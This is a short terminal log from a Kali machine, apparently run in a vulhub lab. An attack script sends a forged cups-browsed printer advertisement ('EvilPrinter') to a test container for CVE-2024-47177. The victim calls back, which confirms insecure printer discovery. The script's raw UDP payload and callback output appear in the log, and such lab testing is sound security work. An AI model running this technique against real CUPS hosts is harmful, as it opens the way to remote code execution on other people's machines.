 ┌──(JackieKali㉿kali)-[~/vulhub/cups-browsed/CVE-2024-47177]
└─$ sudo python3 cups_attack3.py --pcap discovery.pcap -v
06:36:54 [DEBUG] advert URI: ipp://172.18.0.1:9100/printers/EvilPrinter
06:36:54 [DEBUG] payload   : b'1000006 3 ipp://172.18.0.1:9100/printers/EvilPrinter "Lab" "F
"'
06:36:54 [INFO] Target 172.18.0.2:631/udp  →  advertising ipp://172.18.0.1:9100/printers/Ev
06:36:54 [INFO] Saved 1 packet(s) to discovery.pcap
06:36:54 [INFO] Listening on 0.0.0.0:9100 for callback (15s)...
06:36:55 [INFO] Sending 1 discovery packet(s)...
06:36:55 [INFO] *** CALLBACK from 172.18.0.2:58440 - insecure discovery confirmed ***
06:36:55 [INFO] Victim sent 424 bytes of IPP/HTTP request
┌──(JackieKali㉿kali)-[~/vulhub/cups-browsed/CVE-2024-47177]
└─$